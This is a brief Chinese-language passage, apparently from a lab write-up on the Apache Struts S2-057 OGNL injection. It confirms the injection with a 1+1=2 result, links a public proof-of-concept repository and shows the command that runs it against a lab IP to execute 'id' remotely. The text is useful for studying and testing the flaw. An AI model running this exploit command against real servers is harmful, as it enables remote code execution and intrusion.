 可以看到算出了1+1=2的结果 参考POC :https://github.com/Fnzer0/S2-057-poc python 1.py -u http://192.168.111.129:8080/{{INJECTION_POINT}}/actionChain1.action -p S2-057-2 -c id --exp
